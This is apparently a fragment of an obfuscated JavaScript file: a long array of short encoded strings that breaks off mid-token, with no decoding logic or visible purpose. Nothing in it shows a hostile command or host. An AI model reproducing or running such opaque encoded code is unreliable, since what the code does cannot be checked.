pWR1ddG','W4ntW4hcQhe','W7pcRCkAW7ZcHq','W6nxW5JdNXi','WRntxfey','W6RcJCocEJ8','W7DvyYZcMa','iLleTGpcVW','WRtcISoouHa','xauwvSo6','WRVcR8kwgda','B13cS8k8wa','W5xcSSk9cfW','WQxcOmonwri','W6hcT2LDW4O','jMxdHwhcMa','WQyPfmkKfW','W7jkW5HQWO8','jZtdJb7dRW','fSoqomkCeW','smoTbvFdUW','nK3cKvau','WQKaFgvG','WPFcJ8oqqq8','WRnllG16','W6qqAqxcMG','WQtdGSklW5lcRW','ax4BW5CQ','W7fftsbN','WRJfLCknWQXS','WQPqte1v','WOSrWRTs','WRdcISoouaO','W6jvW4pgPrO','W53cSvW','WOKsWRXsEa','WRxcG8koWOZcVa','j0JcJuOh','hxxcImksW60','pbZdQ8o+bW','WP01W53cOCoa','WQWlWP7cLey','kuFcJ1nV','WPRcLGCBCG','WQiZw8kJ','WPRcKq8xyG','nSoIAmkmW4m','isNcIrhdRq','qSkigJ1H','vDAB147vU9AB','WOVcOKScEq','06hqSDkZ06/sGW','BmoHWPH1W7u','WQldRmoiW7/cHa','WRewAcPH','DSoSEKZcSW','zvpcQmk7gq','CZxdKr/cVW','C8odW4xcSSk8','W5NcGwtcQSoX','WRG6W4ZdQZK','W4/dQv0ezq','W4zzW5FcL3m','WOOaD8kprW','xSkiymonwa','WRKnWPJcLea','aSokFSkqcW','2B7yJTIZ27y','W7lcONG','uqzQW4dcVq','WQRdUSomW7/cMq','W6z3W53dQdu','iSooWP/dS8oH','W6Woabuc','b1ZcQKbG','WQBdLmkkW4VdSW','W7VdRSkaWPK7','WQVdISkmW43dVa','W6raW45RWPK','W6BdNCocdv8','W5RcGMpcS8o+','AcdcLKFcQq','2zrG2A/AGnIp','W6nBW4rhea','W53dJSkbWRZcTG','gwRcGCkuW7K','WOfrDqddRa','W5m4yYzo','eGhcQuX0','W5bkEWZcUq','A8o5CrtcOq','WPPuamk/vW','W5NdMmkbWR/cSq','jCoxC8kAcG','WPhdMYPOyW','pedcHSoq','nam0W6nB','W6i+W7tcHhy','pSo0W4uHWQ0','fwFcNfbh','W7qhqCo8zW','bfmDoci','W6Kkn1FdIW','acCvW6bg','W6/dNSkqW4xdUW','WORdOWFdLSka','fSoIv13dTG','WPNdOrTcjW','CCoOW5G2WRW','e05q','W6Hdea','WR4vB2vG','esvjsIy','W4ZdLIeGpG','W4pcU10eza','W7/cUCkvgta','pHZdLHju','gLalEMW','CbhdJIG/','W7hcMmocwXa','W58fcN/dMG','W7PHW7VdVtG','W7xdSCkrbwq','W4P6W5ddU8kE','WR8FWP7cS2y','jq/cJ03eVW','m8owW59oAq','o2ZdJhxcNq','W4vgy03cTa','W4ZdN8kWWRWh','mwFcGahcKa','ESk/W6erka','W6ldJSkCW5hdPG','WR44WPRcUNq','WRRdHmoLW6RcMW','W7ldL8kvdfy','arayWQDE','WQitoKVdIG','WQ5owvS','W5fNWPFdSSof','W7/cMCoowWa','W6b/W5pdQsW','W7ZdLSkkWRVcRG','FCkjW4ldSCo5','fHyyW7S','z8oQEG','i33dLa','WORcTMfIyG','WRddUmonW7VcKW','lX8dW7Oq','g3xcImkrW6C','W6JcUSkCgh0','06tqSDopW7ZcLG','EsJdVmofWQy','W7X2aCoYeW','W7hcGCoexuq','W60uoetdGa','WQe1vCoScG','wCkkg1n7','W6G7FSoCBG','WPygdgddNG','y0ZcI0Gp','WQJdRCkmW77cIW','WPJdHCoAW6FdVq','W4xdHd/dQmkT','W5RdLCkeWRVdVW','u8kIW6RcM8oQ','WOddIsNdPSkM','cG8gqmoM','w3yuWOCZ','amoyj8kBwG','W5dcGCohW6hdVW','nc3cMf/cPa','W7D7WOVcUCoD','BmoHWPT3W7S','W5TCuwRcNa','W7uabJNdMW','W6iogJBdMW','W4JdQCknWRdcNa','nCk7W48HWRy','fehdOav7','4BQJW7pcVvlcTa','s1q6WPtdOW','W49nbmo1vW','W67dQCkAWPdcSW','WRRdISk+jsm','qY1Ghta','imoCiCkvcW','iCkSWOT1WQS','WPi+W4ldOCkf','CcRdK1dcLa','WQmVWPZcSwe','rG8vumoH','WO/dItldOCkN','047sRTkz0i3rKW','WOZcIXKFyW','iKRdNGqo','4ks64kA04kw1e+cMVa','WPRcKLSeBW','WPesjb3cRW','7jQ766cZ7zsu7jspjG','c8oDyCkAW6a','WRJdGmk7gCk/','W4zkDbNcVW','eGepW61p','W5nvW4ldPIe','WR4xAG','AINdK1RcLW','C8knWPWmzW','W6bmCeNdHW','WRVcSCkCd2q','nCk9W58LW7S','CCkGW44ZWRi','W5vhmaxcSG','m8kZlGddQW','WRWjwSofCG','W6ufW4rGW5y','WReLWO3cTd0','W5/dLmkCW6FdQG','m8oDyCkhWRO','W4dcPfC5xq','W5boW7KhfW','W4TIWPdcM8o7','guH7WOtdPq','WOZcIW8doa','W7ldVtKBW4i','CdxdHKdcLq','0BNrRnoK0jFqUW','WOxcHhNcPa','yCoQkb3dOG','eKNcOLeJ','ocpdNblcOa','nmo0W4uHW7S','q8kwuquP','WOaqmahcVG','WQFdJmk7w8k/','nwFcLvpcNG','WOZcLNdcTmoY','W7reWO1QdW','arbaWRKk','WPRcJqKvBW','rLLbpZu','WOe/zdTk','WOJcJCoAW7FdRa','sSkzoSkDdq','W58nvCo/aG','WPxdRCotW7pcJa','BH7dIHaA','mTQRWOVAM9QE','W4rlhSkPva','nshcLKxcQa','W40xq8o3ca','W7eirG','WQdcV8kCbN8','lqldLqPv','DSkkWOyDnq','W6TLWOZcRw8','ymkgW53cUmkR','07ltR9k607/sOG','hIXgW5aI','wY/dMComWR0','WOxdPbHeoW','W7xcUCoEaNu','WP/dJx7cPmkD','jsdcNeBcQa','WPKvWQ9k','WPpdUCkJW77dHa','W4RcTW4ByW','WR/dVCkFumo3','W53dKCk6WPJcTq','W7O4WP7cVwK','W7FcS8kbuda','W6NdQmkaW5K9','ng7cM11h','W5dcTxbmW40','W6PhshFdRG','WRtcMSocgXa','WRLowu1A','nCkXW4vGlq','W5BcN2xcTSoN','W6muAqxcNW','W6HHb8oWwG','iSoPW54ZWR4','icFcI0BdSa','W7ifW4XWW4S','WRiYtmoeDa','WQTfEIrG','7kARbUYuKEYFJoURUq','W4/cVv0azG','bqKrW6Ht','WPRcJuaEyW','fsJdHmonWQq','W5SSB8oZEa','oKxdVSoKkG','hcHkW44L','FSkuWPGDkq','WRZdHmkkq8o3','pY/cIvdgSq','W6vLvXZcTq','W7nwWPaMWPa','W53dL8kbWQpcSa','WQZwSnAe17pvIq','keO0WOxdQq','W65rpc0+','W5rjWO/dV2y','pmkMW5GjWPi','raurW65F','h8o1umkIW6u','4kAj4kw04kE3W7NGPju','BmkKkJuN','W5mtyCoWBW','eedcNuHz','W6ulpr/cJG','WPpcKbDECq','WPm7W5ldOSky','2jJzKTM1A9M+','WP3dOrbmjq','b2VcImkcWQ0','WPXrWORdTsK','WOBdIMv5zq','sCkmhXy0','W6KCjXVcKG','y8oSm8kFW7K','44op5AAn57E35PYl5lUM','WPz3iNCu','ACo/A0FcVq','WPxdQf4rFG','W7BdKCkfWQ3cLW','WOuqpv3dUq','W6VcMCkUtCk/','WRBcGmkkW5BdQa','W6JdMCkAWRZcSa','AmoMWP9WW68','WPursZbY','hmoCx1mN','W7ndW4j2WOy','WPX7uNPG','2ARBP9IS2QhAVG','WRWcDuXg','WO/dNqNdI8km','faZHU57dOaO','WPrmWOZdTce','2iNASH7AMTQ1','W53dJSkj','aWhdRGuJ','uCkCWOpcTJ4','A8k9WR0vja','tmkghXP7','WQldHCkWumoT','44kL44cq44kV44cT44kx','XkpcH8AAWQ/dUq','W4dcLJS7nq','fN5tc8k4','smk1sUg7LSoX','W7ddH8k3w8o6','WRWbWPRcIKe','W7tcUSkmWQNdHa','hJldH8k4bG','W65rWObIWOO','WRTHumkLra','4kA94kA74kw+4ksE4kwG','WP8pWOtdOda','Cmo7BeVcOa','zSkmW7JcQCkR','WOpdMgRcPmo7','h05MW4tcUa','W6bYfmk4gW','a8odn8kC','WP8rju3cRG','WRemAZeZ','p2FdGrVcGq','W6/cQ3zkWP4','xtldHmooWRe','jM7dIbhdKG','C8ozWP0kkW','WQFcI8khxGS','W6PwW4xdJHy','W73cSmksghu','WPJdM2nLia','WOZdGHuayW','BmkqWPeuiG','W7/cKSoVExK','WR/dISkTfCo6','W7dcM8omWO7cOq','W7tcPCksWRtdNq','W6/cNSkQCN4','W6qouSocxq','A8kbW4bjDa','mZmuW6fj','W77dVmkMiZa','WQxcJ8ojqv8','WRRcJCoLy2W','2ltANnM425VzGW','iSoXEuJcOq','ECklWOCmiG','WQ1mwLfa','pSkpDmkgW6i','wJ7dTmoTWQW','WR7cQ8oiW4nW','m17cSSkGuW','W7X0fSoGuG','WQ0CAcX4','W5vqW78xhW','lvRcLLCp','WO5zsCkGwG','W67dOmoeW7pcJq','e1LFj8kI','W6hcO0awrG','W4/cL0yzzG','W4PTW4/cOSox','qhqvWOL4','WPldOb0gjW','W4JdHmoiW6VdRW','icFcL1/dOa','nINcNu/cPa','B8kwWO0lna','WR1tw0Hy','W5yjWOlcO3a','dCkrgrj6','mSk7W4uZWRq','ndtcKLVdGW','W4KxW57cVxS','WRuBECkiqa','W4LMW4XEWOa','1BxwMDEQWRhwJW','W4hcLtu','WRbizefD','qaysjtu','ssehW5mQ','aCkGeWdcVa','fHVdQ8o8aq','CSoIW69j','j8kXW5K','mSoakmojW6C','W7WwnLBdNq','W5DHW4JdSSke','W7VcI8oIkte','W6JdJSkxg1q','1l/wTs7wMDEd','W4ziW5FdUhm','iCkNlbFdOq','nwJcJuRcVW','pH3dQCkUaG','W7XAv8oiDq','BmkZA0hcOG','ia/cICoyeW','yqdcK1mx','WO4ZEt1F','ob/dIHrr','tmo9wXpdSW','WPHDxx3dIW','EmkisWLH','ZP7mOSYuZAq','mmotWOVdRCo5','yYtcHrJdHG','ySkwpW','W5zKqc7cGG','W63cUmkrWQ/dNG','xWzlktS','sgisWOL/','W6ePWORdO8kl','WQpcJCoSxWC','WQFdI8ojW7pcHG','WP/dMsi','W5nBW4BdMX0','0QltHDk60zhqTq','W5bqDvy','WR4rzMv3','zxJcMv/cVa','mSk/W4WYWRq','kWpdHmwAbq','brajWQLo','W4FcJYy6pq','WRvwC13cNa','eCoxoSkwsG','W5SJlNmv','WRjvxvCu','W5RdGseHmq','W7ezCmodta','cSkLbGtcOW','4kAY4kEEqocLMEcKTG','WPP6i2el','WPG7DsLo','WPJdHuarAq','WRJcLmoccfu','WO/dIxZcPmkR','fvjjbSkX','ohVdKfa','mSooWP7dRCoS','mMZdMv/cGa','WPpcNGmypq','smkrdG','uaysjt0','WQiUrSk0tW','W7ivW7VcVK8','WOFyN9U22Pe9','WPFdUSoaW7tcMq','WO3cNmoAW7tdPW','WQxdJmk7w8oR','mfHifJa','hCoxFSkXW5y','W5NdImknW7FcVa','W7TCxMZcNa','rLJcTu5N','W7NcSmosFKC','WPZdUr5EoG','WPfIyGtcTG','W4SCrmoucW','W4e4za','W7KyrHzZ','1khvI9so16ZvGG','WRVcV8o2xqi','WQxcI8oj','W6ZdP39xW4O','W4RcMJe+nW','WPJcL8oiWOZdOW','W63cUCkxWQJdNa','1PRxUns917xwTq','W4FcMh7cTSo/','v8o5eHpdNa','jSoUWR1Enq','m2BdHu8','W6fbW4LbWP0','zSkmW5VdO8oL','iSoBWPVdRCoR','WPqqyZv6','WP8rjf7cOq','thmzWPTK','lmoPDKdcTG','mSkqW4lcTSkY','W65qiNu/','W4NcM1yxma','xSkjy8obvG','WO/cQrmbDq','W4v3W6xdStq','WQ3dTZCiWPa','WPKgWP3cRhG','W69qW4LIWOC','WRBgNmkxXO7dQa','WPi8W57dOSkA','igOJWPxdHa','kmoja8k7dW','aCkIhKtdUW','W43dHJCJnq','i8odWPRdPCo3','WPRcMSoDtsu','oHldTmojgq','W6HqrWJcUq','WRfsgfnr','aKtcThf8','WRZcUCo/uqi','W6RcJCoLDa','W69lWOnVWO4','W7xcJ8kQFMK','WPfpWOxdQgK','wbb1W4ldRG','AuldLXro','WQqJWOVcSg8','WQzvxCkeiG','gZrcWOC+','W7jWrSkLrW','ZjBoG8Y/ZABpGG','ACouW4zbCG','DCodw17dLG','F3hdLHVdVW','W6OdpeNdRa','W6ProgCZ','td/dNK/cTW','W4/dOKPgkG','sexcQKXO','WPdcIqubya','W67dPuq','W60jnG','nbtdTmoHhG','W7nDwLft','4lQ24lM04lI34lMh4lIq','W6RcJCoVzh4','0R3tTZNqITku','is/dGrhcQW','WRddGSkuWP/dTW','W4VcS8khhgi','2zFdHnQU25FyGa','BmoXBa','hqtdQSoPeq','WO0nW6ffwW','rGVdTSoeWPy','DSoRW7Hqnq','XRSghdJcKG','W4O5Dw9t','W40nwmkXba','W5XmEGq','WOxcItCBtq','b1uCEgC','W60maXGf','W4/dK1bDna','d0lcVWHM','W5CZW5ldO8ky','WQ7dImkxW5JdPG','W7SqiqJcSW','W5FcTCkahG','W4iuW4/cONq','WONcLsuGuq','hfjFbSo0','irZcJw9Q','W43dMWCCCa','CSk9WR0vza','WQddP8omW6RcHG','cKLTkmkL','fdpcLq','WPDCWORdQse','nGlcK00e','W7msxG','BSoOW65q','W4X5W5/cSCoz','WPuxWPzJta','WOVdKHCwBW','W7HpW4xdL1m','WOvbwwZcHG','WRBcV8kCbN8','WRqfWPKQW58','WRmmqWHX','WO1NjhKo','jCkUpX7dSG','W4P9WPFcV8of','WR5fBYzW','WRiqEIO','WRiofCohCW','WQHzuHHv','lrRdQmoNbG','WRywWOxdJqq','W6fcW4zLWOa','W41nWPRcLCob','0AJrG8kM0RRrMW','yCo7jq7cVa','WOCwlLhdUa','ymkgW4C','A8oWEa','W7/cICoVEwi','W7lcVCkzWQNdKKlcGZ/dJCo3WRSeeG','W40srJ7dNq','WQeJWPRcT28','W45DW5RcRcC','WRldMmkQumoY','W4q3W47dVCof','WO5Rx0HK','hsaTW6Xm','WR0ZumkLwa','WORcGCoBW6/dPW','WQKvWQnhrW','lSoFWP8riW','W43cSZCRFG','zmkrkIfY','gZvdW68Q','WPmIrG55','WP/cJdFdTSkO','24NARTUc24z+','4lMg4lMM4lUp4lQJ4lMS','WOKvmf7dUq','nMBgQbZcOa','W4v3yGZcUq','WQyUfmktsW','W67cQ8o4DMm','ubHmW7uA','WR4CnguJ','W6LlWORdNb8','WOmsWQO','4lQw4lM84lIB4lMO4lIk','W6VdJSoswWa','W6NdQCkwW4P5','WQFdHmkSd8k/','W5mDsdJdNa','W73cTmosW67cHq','WRBdUSoe','p8oBirlcOG','avHAemk3','BJBdJmoFeG','W5NcTuauzq','WQHJuSkPrG','W5nrW53cQmsg','4kw+4kArjocNGEcMRq','eX1va8k6','WPyfWP5hBq','jdtcHbBcGq','W4LsWPlcUUg6VG','W6NcThXkW4e','W5lcKgP5lq','WPdcJq0sAG','gCoaFmouWRy','idpdLXNcPG','xCkvXRdgHmkW','iGlcLLem','W4iDvCo9fa','y8o1W7W','btGCW4uQ','W5vpW4BcUxm','zdhcJa7dNW','oqddO8o6vG','W447W7VcT18','p8k7W4uL','W4uvWORdQbW','W7FcPmoiW4ZcQa','W7KJWO/cSgy','Cmk9W4yWWRq','wa8pBhC','W6hcVImyW40','4lQP4lU/4lUq4lMB4lIr','44of5B+Q6kwL44gO44cI','4lMi4lUv4lQz4lMJ4lUo','W5u+yY4A','W6pdMmkxaKK','W6ZcRmoBW4TX','W5ldTfWjEq','zhNdJaNdRq','4kE24kw84ksS4kw/fa','W6VdGSk6cmoR','W4GqWPNcS24','f3tcSMn6','W57dLCkeWRBdSG','kmk+WQOrDa','AtJcMf/cPq','WQdcO3WyW5i','zSoJWPT1W7S','W5D3DZ1B','vColzvJcMW','oeldM2BcTW','W4lcJbqCDG','W7xcNx1IW5u','W4mDbhpdNq','WQXjwL0j','DwBdJXldRq','WP7eMY4RDG','W4DkWPRcU8oA','WOnGWPBdR8oA','mmo7sSkRW5S','gKKgvSoK','WPTUlNnj','W63cVSkmWQJdHa','nYFdGvdcQW','WRmZua','W4/dKvHknq','WORdNJq','4kEPWQJGPPhGP5hGP4y','W6ynpgSK','W77GPixGPB0ufa','WOenjfxdPq','W4JcTCkudeG','ZRpmIm6rW5poPa','xa8pv8o0','nCkXW4vGWRu','W50dcsVdIW','bu0hEg0','zmoOW69amq','W5hdIebbka','WPdcOeeama','WRSJWPq','ixZcNbDI','WQNcMGy2qa','0PVqIDky07dqSW','BNxcLKldOq','l03cUSo9hW','WQJdICoNW4pcGG','ntZcNfK','WRfzfM19','W6CsqCktnG','W4VcK8oPzMy','ASkCjmkfW70','zSoUEx3cUa','WPVdGKi+nq','WQ7dGSklWOxcSG','tSo7p0/cPG','W6jxW4/dKf0','k1FcKaKb','WOpdMctdTmk6','WOhcJCoiWQpdRq','W7BcMmoRamkX','W5mdtmokFG','W6ZdHCkwW5pdTG','W5e2FJXk','aXyHW5ldQW','W74acW8g','lSkLWPq','05tsUmkb0Q7tMG','eaXdWRvA','pGRcVmkUdq','WRNdICkmW4dcTq','WO/dN8kSv8o4','WQhdR8obgMG','bmoTiCkscG','ECklW4tHUB7cTW','E8kgW4xcQCoU','fIVdIHRcPG','w8o9x0hdKq','W6RcNSolvaC','qCkae0H8','W4n5W5RcSxe','W75kx1Xr','cexhNqKU','D8kfWOu+pG','WPJdGMfSFa','4lIh4lQ14lQ+4lIX4lM3','fCkoW78lWQO','W6GnnKVdMG','WOxcI8ovwau','W4OYFJSA','WR8iqComEW','W7jZfmo0ba','WQBdRCowW5KX','s0u0WP7dUq','ku7cSebT','WRFdP8orWQddMG','WP5pamkMsG','W4HeeSoCva','2PVzQDI9','WQtdMCk6umoT','fCkdC8olfa','fazCjte','kdVdMHxdSq','7iAKWPddIoUlNUUMQW','b0dcS0jG','kdtcHGddHq','WReoDW','bZFdPaxcIq','W6VdTCki','W6KCbHye','uahdQGS+','W7viWOnNWOq','ACk8iq','W5a+AIOa','n8kPWQ5EDG','rSkgW5NcSmkQ','WPuNsXDy','zmkgW5NcTmk/','u8krW4FcLSkF','W5/cSvXqyq','iSoAWP/dSmoR','qf0opZe','oNVcLKuo','aSk1hqldSW','BKVdMqmn','aINdMuNcPa','W5RdL8kvWQ8S','FSkqW4GcjG','smkrdL1G','hmoymmkyxW','W75vuGvg','WPiNWRdcV00','WOHjW4BcT20','bCkIW4iYWQ8','W6Gniq','WPtdHmkTW7NdKa','WQDwtL14','WOddPmooW6/cJG','W6f8W4NdQIa','sb3dQrSY','BK7cS8k8wq','W7q1hrVdNW','WQTiFsXP','nmkBW6u3WOm','W5z7WPZdUW','jZlcMKZcJa','WOWrzZz4','ff5sWQzA','W47cM0aLEq','DSkkW50','ECklWPOvFq','W6Gearqb','psfFhSoV','amolnSkafW','cCoxpCkXfa','WRq+WP7dT2K','WPdcMWrtBW','W4vcyHNdTW','pmosWP7dQmoV','WRVdRCodgMG','WRyNgCkZuW','W7pcKCo/DM4','E8kiW4dcUmkR','nhTqcCkt','FZ7dGSolWRi','W7SmrCogza','WOCWWRr7fG','W5/dUvOcAW','fmoHzCkEW5a','mJpdG1dcHG','WPBGPANGPyj94kA1','v8k1wKNdUW','W79zyv7cSG','WPmWW4BdV8kg','bLHwt8kH','WR9rg8kziG','qSkozCkfva','aK9EeCkN','W6rKW4NdOca','W7DmvSogEa','btjcW5q4','W6DHbSo0ba','gsVdKZtcPq','W74naeHm','4kA+W6FGPixGPiBGPOW','W6TnW49GWOm','W6jCW4VdIdq','4kAf4kw74ksU4kwa4ks7','W6xcS3W','W5e2AsnB','W7mjqSoinG','vmoMW6qehq','WPVdNJ/dSSkS','W5uYyIzC','l8okDSkFW7u','44gU44oL44kq56EJ44gv','lgGJWRBdPa','WQRcRSolodK','WPbBr3XH','mIJdGvdcOq','WQFcRcnCza','W7xcJCkWnY4','WRyeiMvY','W53dKgu','cK3cSGvJ','DSkkWPSzkq','44kMtSoGgq','W41cW7NcR24','WOyJWQzEqG','mhTQmmk8','W4lcGImpnG','WR0lWORcJ0a','sCoXW7Hwia','W7pdNCoTbCkX','WR/dHmoOEh8','WRGaWORcIL0','W4vcFGRcSG','WODkW4dcONG','rXhdNmo2WRi','FvpdV8k/vG','mSokASkDWRq','W7BcVCkhghK','W6ZcQwOcW4C','W7JdPYKyWPu','W40DwCo0cq','WOJcJtSWjW','kNy0WRhdJa','W47cOeCtAW','W4uEW5q','qf0oote','FSoMWPLTWQK','WQldM8kQxmoW','2jFyMnQe','b1JcUW','W53cNmkbWR7dOG','xXRdNSo4WRy','W5/cVbrqoG','4kAW4ksd4kAD4kwj4kED','W6lcRYOafq','WRxdRCoExJ4','euquW6DE','W4C+FIHp','xuPnWRaz','ySkDjmkrWQy','b00hAwO','nxVcJLZcHW','WQZzI9Iu26NAGq','CYxdIGxcVq','zSoluLBcIW','WQldP21kW4u','W43cUe8cBW','DSo1W7jh','nmkMWPaQWQ4','WR4UvCk6wa','W79CW5JdQqm','smo5x0RcQa','2lRBKTQm2jhdUq','ax3cKXqR','W7xcUCkwdJ4','W7brlXhdKG','WQhcVSkCghq','W6FcGWq3gG','W5NdTfWFAa','WRldN8kCW4ZdOq','geP/kCkD','W67cJmo6DMm','W7G5WOVcTNa','W55pFX/dRq','ntZcKaVcQq','j8kXW5KPWR0','W6P/W4VdRc4','rGzaAxq','24xyNmkn2kpARW','WPfkW4RdUc0','WRSUwSo6cG','cGutW6Wk','WPjFWORdSIa','C3pcLuFcPW','WRaZqCkR','WQ3dMCklW5RcSG','W40ZF29z','l8ogA8khW6C','WRxdRCotWRtcGG','W6LsW6tcKLu','W7RcRw8/yW','WQJdNmkAf1y','WReAWPZcJ0u','WQaKr8kLwa','i3ldMrRdUq','W5m2DcTt','W63dUCkrW4LI','B8kCW4Glka','W6pcQ3znW4a','ECogDvddMq','W6n5aSo4cG','vqDBlJO','oeqbWRRdLW','W60xWORdQWy','v8oDBeBdUG','WQZcJWeqyW','W5nDW70ofW','FmkmWOKkba','WOHeWO7dQIG','WRajytCP','rbapW6Xe','lmohBCkkW7W','FmkqWOexkq','l8okD8kD','W6KfiwldNa','WQ7dQCohcsa','ceXEiJO','EMFcLulcOW','oxLbmSkn','W4qYpg9j','n8ELW4uKWRO','25pdHnUD2lNzQG','iv/cGuO','wfPU','uapcMCkYAq','W4/dLCkmWQ7cTW','wCkkoaDM','W4RdMCkBWQRcSa','WR/cICkDfvq','W4lcJvbUW6O','WPFdMmkGW4ZdNq','uCkaW57cSCkC','phHZW7zK','nt7cNLBdQG','W7iNxCkSrG','W4CsvCkXaG','AmoZW7Hkia','W5uabcJdNW','W4hcHSoiWQNcVa','W7yIxCoaEG','W5m/yqjr','4kEv4kwJgCkj4ksW','be/dRwFcSq','W50xvXRcPq','hvzaWQSz','WOm2FIHF','WO0oWROAwq','qtWsW5T6','iJpdGfdcUG','a1tdOurI','xSkoz8ohvW','cHbkWROy','WOS4WPrgDG','W7hcNSoxWOJcOG','BH/dHbvo','DSkVW5G2WRW','WQZdPSkbW6RcJW','bCk2wGxdTG','WQ/dQmk2xmoZ','W6GiWP8QW5W','z8onDSoxWQG','WPHTWPVcOCog','dKnCjdO','qmowuKq6','cKpcQbGT','egxcVMPi','WPhdNmoyW5dcRa','p8kNW4i0WRi','W5VdKmkbWQRcVq','WPL3yZzj','WRldLmkaW7tdKW','W4e7FYXr','E8kagrPY','hSoxwqL5','W5NdJSknWRtcQW','WO3dKmofW6VdRq','W63dTmkkWPm6','u8kIW6RcQSkA','W6pcHvW2qa','tr7dMSosWQm','WODFwhJcKG','awPnbSkz','2jNzGnQH24Hl','WQBdV8ofxYy','WPzaWQPcdG','W5enwSoCCG','ahVdKedcLW','pCk3W54LWP4','WO7dGJFdOCk6','nMRcHry3','daxdTCokha','24hzR8kn2ylBJa','W6XmW4PQW4y','WOVcL0aqAG','A8kwnSoFWRK','W4ZdISk/i24','W4j6WOBcS8oa','WR/dMCkXwCoZ','W7qowSoDCW','W6ZdU8ofWOC/','W4ZdJtzJBG','zSoMW4HTW6K','vuqoW71f','WQBcRSknW4zV','ztldGL/cLG','WO3dHtZdQmo0','W4/cMCk2oMO','l1VcI1y','FJZdH1pcNW','WQVdRColxta','W5NcVuGzyq','Z5BoMC+MZltmVa','ofLkcSk6','ffPbW7PE','WOf3Csno','g1q0WPm','WQCCt1Db','jSk7W65smW','CYldJfdcVa','W6jHb8oUgq','W43dJ8kbW7RcRa','vtrvW4yL','W4xcTu0zXze','WRW1uCkYeq','W6HBmIL6','l8ooDmkiWRq','sSkmbq','ou7cTMuc','WQJdH8k3vSo0','W440W5dcOmoz','WOBdG39HkG','W7DnW4rOWO4','o0ldIKCp','WOqni1VdOG','CCk6W4XGWQS','W5mdW5xdQxy','k07cLMms','W6DyW5NdK10','WQFdHmkSfCoA','A8k1W4G0WRi','CWldLrrq','W64liuhdIW','WONcMHOwka','nCkxW4mPWRC','WOVdPabipa','rXntjxq','msLkW4G4','W7etqu9d','4lMz4lQl4lMx4lUu4lMw','W5VcIZ40kq','WR4vFIb9','mSobymkmW6W','oSk+CeJcTa','WRhdH8kOxCot','W5qdatpdLq','gColweyT','W5vwW7zncq','mCosW5LpCW','WO0dWQyxxq','W5hcG3/dS8k+','nmk5WPaSWRi','W4lcS0yema','mmoiWRrrBW','pSoByq','W549eaVdLa','WOaBju3cRW','wSk3W6BcKq','wJRdHmohW7q','dd/cL03cGq','attdG8khlG','hg/cHCkcW6q','4kAg4ks04ksa4kA14ksQ','W5mzbY/cKG','W7VdTCkqW5CR','W40nwmkVwW','CctdKeBdKG','W7RcMSoYaCkX','W45/W67cIdO','4kE1WOVGP6FGPB3cSq','WRieumohnG','omk7W61fia','W49QmIfv','W7hcPSkrWQ7dNG','W4VcHSoiWRNcUG','2ydyITIo','WRVdOmkahhC','WPf5i3So','jmkNW6uwAq','f0LE','W5hdKCkp','W7aLjHZdSW','4lMT4lIc4lUo4lIv4lMH','dcNcO2hcQW','WPDeWPxdTZu','W4ZcPCkPe1K','nImVW5bs','W4i9zcOA','iY7cNfNcVW','WQ9fzYeU','wvfoWRWe','W7RcQmkCga','WPpcLZS7nq','WRTsqG8h','W4W+q3yp','W4vgyGa','WOhdSCoOW74','W4zuWPlcRhq','WPeuWQfhdG','WRFdGCkkW57dTG','W7ZdJ8klWP4Q','W5zgzcJcUW','WOmYFcnF','W4ZeQx7cPHO','WOdcJmowtWO','WOhdICkCW7ddGW','WOCRWOVcR2K','WPiWW4hdSSkg','WODbw27cHq','uq1gDwG','WR5vaCkzoa','actcLuNcVq','WPafWQGkda','Fd3cGqBdNa','wIVdNmolWQa','WQftdCkznG','W7WRrSocpq','5O+w54sc5OYj56w/55Qx','mSkUjeBcTW','rH7dTbiJ','ngZdLLNcGa','W6qzW4JHUjKC','hSoncCk9ea','WORcIWKFBW','4kAv4kE34ksX4kw/WOq','mL7cO05L','bYZcG8kmWRS','2OtdTnMMunIT','FG/dLGPx','WO9yy0Lt','WPPpww3cGG','W7akdG4c','WPJdGMe9Fq','WPf1W4pdOmok','zxdcLKNdUCogW6eKWR5rzCkNha','0jtcGYttLnkK','fCkGeaRcQG','D8koW63cSSk3','cXztWQCe','Cmk9WQnihG','W7bvW4H2WOG','W58xyCo9fW','W4X5W4hdOmkp','WORdNHFdTSkO','W7iYqmk5rG','W44pW6ddNti','DCkCjmoAWRO','WOnLyIPx','wCkzk8oovW','WRi8WPRcT28','dSoQrCkOW5G','W6/cPxzm','r8oZW41mpq','X5iDW5NdUqG','mSk7W4y','W59SW4ldQJW','WOqxjK3dPq','amkNbWRcPa','pYNdKL3cUa','WQbugmkBoa','p8osW50ipW','W6BcOmofWPq7','WRyKEmkOrG','bXpdNqpcPG','44gV44ox44oE44og5OQL','W6VcRSk7bYi','bCkXW4aHWRu','W60knaVcJG','WPxdN8khWRBcSa','W7nrW59RWOa','2QKf2O7zGDUm','WQje7j+c7jEG7j+U','W6RcMrSchG','h8oyxKyM','WPyfWRZcGZG','W6tcOMO','FSooW41sja','W5/dJ05dna','WRLBEKbD','W7lcOMLuW4u','W6NcUCkEuq','AINcGaBdGG','AmkHmqn+','rTct0PRqKnc6','WORcIquxyW','W7bxW4jWWOq','h0KRW53dRG','W7Grp0RdLW','qGzaiJi','WOGqkv7dRG','W6vDWPFdIby','W5zaW7SdgW','wCofdaf1','jc/cO0xcQa','W7BdL8kNWRNcPG','ffiCFge','WOZcKqKCka','WOxcMd05pW','W61lW5/dIvm','vW9tocC','W5ONWP3cOmor','BehcV8oTwW','W4VdMdxcPmkI','W7bxFatcVa','W5pdMCkrWRJcSa','eCoximkvcW','W5CDda','wCkCs0m6','WQa0wmkLfW','qCkil8ofga','FmkVhG','xwxcJmoqWRe','W7L+W4/dQJy','WRezWRdcVwi','W41zrmo4aW','nIddHapdRW','WPZdPGnhja','D8kpnmohWQy','W6VcS8ked2i','W50EmWNdOq','WOZcI1PcnG','WRK+WO3cUgW','W6ujheZdTG','W6SYnhxdHW','6k255Q+z6AMm','WRddQsGoWPu','4lMi4lQy4lQm4lIi4lUP','2OBBJSkb','eColfmkbbq','zupcVCo0rG','W7WmxmoIaG','WRldN8kqW4NdSW','mSoloCkBW7e','AbRdTmoJWPu','WOldUCk2rCoR','0kxtHTkM0jRrPG','WQ0CBs4Z','WRnvihmL','WRmbfePB','W45DW5RcRca','W49oWO/dRc0','BKVdMqyT','WRfhzrdcMa','W44uW5ZcSW','WQOCuffy','x8kCvKC6','r8odW5VcR8k2','W53cLmozW7pdPa','W7akbrHm','WPrgWPNcVIG','WQWdytD+','WPZcIYPUkG','thVdLCowW7q','W7lcQmkAsMy','W5PwcrldLG','W7pcMmobWOZcQSo/W4FcMsZcLenWW7a','WQVdG8k